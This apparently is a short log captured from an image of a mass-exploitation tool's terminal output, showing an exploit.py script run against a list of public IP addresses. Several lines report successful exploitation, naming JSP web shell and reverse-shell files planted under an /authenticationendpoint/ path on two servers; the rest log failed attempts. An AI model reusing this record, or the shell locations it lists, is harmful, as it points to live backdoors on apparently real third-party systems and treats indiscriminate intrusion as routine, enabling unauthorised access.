 [09:47:00] [<>] Successfully exploited, shell : exploit.py:114
https://52.248.32.156:443/authenticationendpoint/balgo
.jsp
[<>] Successfully exploited, revshell : exploit.py:115
https://52.248.32.156:443/authenticationendpoint/balgo
rev.jsp
[09:47:05] [!] Fail https://110.49.202.197:443 exploit.py:118
[09:47:06] [!] Fail https://207.159.171.196:443 exploit.py:118
[09:47:08] [!] Fail https://204.9.174.111:443 exploit.py:118
[09:47:10] [<>] Successfully exploited, shell : exploit.py:114
https://216.125.170.55:443/authenticationendpoint/balg
o.jsp
[<>] Successfully exploited, revshell : exploit.py:115
https://216.125.170.55:443/authenticationendpoint/balg
orev.jsp
[09:47:11] [!] Fail https://143.229.1.202:443 exploit.py:118
[09:47:12] [!] Fail https://129.207.7.20:443 exploit.py:118